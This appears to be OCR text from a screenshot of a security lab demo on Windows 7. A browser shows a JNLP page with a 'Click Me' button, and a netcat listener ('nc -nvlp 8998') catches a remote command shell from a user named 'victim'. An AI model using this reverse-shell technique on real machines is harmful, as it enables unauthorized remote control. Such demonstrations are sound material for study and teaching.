 http://192.168.32.10/jnlp/jnlp2.html - Windows Internet ...
http://192.1...
Bing
Favorites
Suggested Sites (4)
Suggested Sites (4)
http://192.168.32.10/jnlp/j...
Page
Click Me
Internet | Protected Mode: On
150%
Administrator: Admin Shell - nc  -nvlp 8998
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>nc -nvlp 8998
listening on [any] 8998 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 49161
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\victim\Desktop>
Windows 7
Build 7600
ndows is not genuine
H
EN
11:12
21-11-2023